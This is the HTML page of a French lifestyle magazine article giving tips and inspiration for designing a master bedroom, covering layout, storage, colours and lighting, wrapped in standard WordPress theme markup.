	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Concevoir la chambre parentale idéale : astuces et inspirations</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9276" class="post-9276 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Concevoir la chambre parentale idéale : astuces et inspirations</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T02:54:38-06:00" >28 février 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9276">391</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20696'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-696x696.jpg 696w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-300x300.jpg 300w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-1024x1024.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-150x150.jpg 150w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-768x768.jpg 768w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-1068x1068.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-420x420.jpg 420w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale.jpg 1280w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="chambre-parentale-ideale" title="chambre-parentale-ideale" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-696x696.jpg"/><noscript><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-696x696.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-696x696.jpg 696w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-300x300.jpg 300w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-1024x1024.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-150x150.jpg 150w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-768x768.jpg 768w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-1068x1068.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale-420x420.jpg 420w, https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="chambre-parentale-ideale" title="chambre-parentale-ideale"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>La chambre parentale est un espace essentiel dans une maison. Il s&rsquo;agit d&rsquo;un lieu de repos, de d&eacute;tente et d&rsquo;intimit&eacute; pour les parents. Concevoir soigneusement cette pi&egrave;ce garantira non seulement votre confort, mais &eacute;galement le bien-&ecirc;tre de votre couple. Dans cet article, nous vous proposons de d&eacute;couvrir des astuces et des sources d&rsquo;inspiration pour cr&eacute;er la chambre parentale id&eacute;ale en fonction de vos besoins et envies.</p>
<h2>Choisir le bon emplacement pour votre suite parentale</h2>
<p>Dans un premier temps, r&eacute;fl&eacute;chissez &agrave; l&rsquo;emplacement optimal de votre chambre au sein de votre domicile. Voici quelques crit&egrave;res &agrave; prendre en compte :</p>
<ul>
<li><strong>Distance par rapport aux autres chambres</strong> : si vous avez des enfants, vous pouvez d&eacute;cider de vous installer pr&egrave;s de leur(s) chambre(s) pour faciliter la supervision ou, au contraire, privil&eacute;gier une certaine distance pour pr&eacute;server votre intimit&eacute;.</li>
<li><strong>Orientation et luminosit&eacute;</strong> : optez, si possible, pour une chambre orient&eacute;e vers l&rsquo;est afin de b&eacute;n&eacute;ficier d&rsquo;une lumi&egrave;re naturelle d&egrave;s le r&eacute;veil. Privil&eacute;giez &eacute;galement un espace avec des fen&ecirc;tres de taille suffisante pour favoriser la luminosit&eacute;.</li>
<li><strong>Nuisances sonores ext&eacute;rieures</strong> : veillez &agrave; &eacute;loigner votre chambre parentale des bruits &eacute;ventuels (route &agrave; proximit&eacute;, voisins bruyants, etc.). Le calme est primordial pour assurer un sommeil optimal.</li>
</ul>
<h2>Am&eacute;nager l&rsquo;espace selon vos besoins et envies</h2>
<p>Une fois l&rsquo;emplacement id&eacute;al trouv&eacute;, il est temps de passer &agrave; l&rsquo;am&eacute;nagement de votre suite parentale. Voici quelques &eacute;l&eacute;ments &agrave; consid&eacute;rer :</p>
<h3>D&eacute;finir les zones fonctionnelles</h3>
<p>Dans une chambre parentale, plusieurs espaces peuvent coexister pour r&eacute;pondre aux diff&eacute;rents besoins du couple. Envisagez donc de cr&eacute;er des zones d&eacute;di&eacute;es, telles que :</p>
<ul>
<li>Une zone de couchage avec un lit confortable : pour choisir le matelas id&eacute;al, <a href="https://hypnia.fr/collections/matelas-140x190" target="_blank" rel="dofollow noopener">cliquez ici</a>.</li>
<li>Un espace de d&eacute;tente avec un coin salon am&eacute;nag&eacute; &agrave; l&rsquo;aide de fauteuils ou d&rsquo;un canap&eacute;.</li>
<li>Un dressing pour ranger vos v&ecirc;tements et accessoires.</li>
<li>&Eacute;ventuellement, un bureau si vous avez besoin de travailler depuis chez vous.</li>
</ul>
<h3>Optimisez le rangement</h3>
<p>Pour faciliter l&rsquo;organisation de votre quotidien et &eacute;viter l&rsquo;encombrement, n&rsquo;h&eacute;sitez pas &agrave; pr&eacute;voir suffisamment de rangements dans votre chambre. Vous pouvez opter pour des meubles sur mesure afin d&rsquo;optimiser l&rsquo;espace disponible ou bien des solutions plus classiques comme une armoire ou une commode.</p>
<h3>Choisissez un style qui vous ressemble</h3>
<p>N&rsquo;oubliez pas d&rsquo;accorder une attention particuli&egrave;re &agrave; la d&eacute;coration de votre chambre pour cr&eacute;er une atmosph&egrave;re propice au repos et &agrave; la d&eacute;tente. Qu&rsquo;il s&rsquo;agisse d&rsquo;un style minimaliste, contemporain, industriel, cosy ou romantique, assurez-vous que l&rsquo;esth&eacute;tique soit en accord avec vos go&ucirc;ts personnels.</p>
<h2>Jouez avec les textiles et les couleurs pour un confort optimal</h2>
<p>Le choix des mati&egrave;res et des teintes est &eacute;galement un &eacute;l&eacute;ment central dans la conception de votre chambre parentale :</p>
<ul>
<li><strong>Privil&eacute;giez des mati&egrave;res douces et agr&eacute;ables au toucher</strong>, comme le lin, le velours ou le coton peign&eacute;, pour vos draps, couvertures et coussins.</li>
<li><strong>Misez sur des couleurs apaisantes et harmonieuses</strong>, telles que les tons pastel, les tons neutres (blanc, gris, beige) ou encore les nuances de bleu et de vert qui &eacute;voquent la nature. &Eacute;vitez les couleurs trop vives ou agressives qui pourraient perturber votre sommeil.</li>
</ul>
<h2>L&rsquo;&eacute;clairage : un incontournable pour une ambiance chaleureuse</h2>
<p>Enfin, n&rsquo;oubliez pas de soigner l&rsquo;&eacute;clairage de votre suite parentale pour cr&eacute;er une ambiance intimiste et relaxante :</p>
<ul>
<li><strong>Optez pour des sources lumineuses indirectes</strong>, comme des lampes de chevet, des appliques murales ou des spots orientables, qui diffuseront une lumi&egrave;re douce et tamis&eacute;e.</li>
<li><strong>Variez les intensit&eacute;s lumineuses</strong> en utilisant des ampoules de puissances diff&eacute;rentes ou des variateurs d&rsquo;intensit&eacute;. Cela vous permettra d&rsquo;adapter l&rsquo;&eacute;clairage selon vos besoins du moment (lecture, d&eacute;tente, travail&hellip;).</li>
<li><strong>Pensez aux solutions nomades</strong>, comme les lampes &agrave; poser ou les guirlandes lumineuses, qui apporteront une touche d&eacute;corative et chaleureuse &agrave; votre chambre.</li>
</ul>
<p>Avec ces conseils et inspirations, vous avez toutes les cl&eacute;s en main pour concevoir la chambre parentale id&eacute;ale. N&rsquo;h&eacute;sitez pas &agrave; prendre le temps de planifier votre projet et &agrave; vous entourer de professionnels si n&eacute;cessaire. Enfin, gardez &agrave; l&rsquo;esprit que cette pi&egrave;ce doit avant tout &ecirc;tre un v&eacute;ritable cocon o&ugrave; vous vous sentirez bien, quelles que soient vos envies et contraintes du quotidien.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/seo-et-live-shopping-quelles-synergies/">SEO e-commerce : Intégrer le live shopping dans votre stratégie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/guide-comment-choisir-le-bon-photographe-quel-que-soit-levenement/">[GUIDE] Comment choisir le bon photographe quel que soit l&rsquo;événement ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2024-02-28T02:54:38-06:00"><meta itemprop="dateModified" content="2024-02-28T02:54:38-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Concevoir la chambre parentale idéale : astuces et inspirations"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2024/02/65d339f65aefc-chambre-parentale-ideale.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9276,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-9276","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 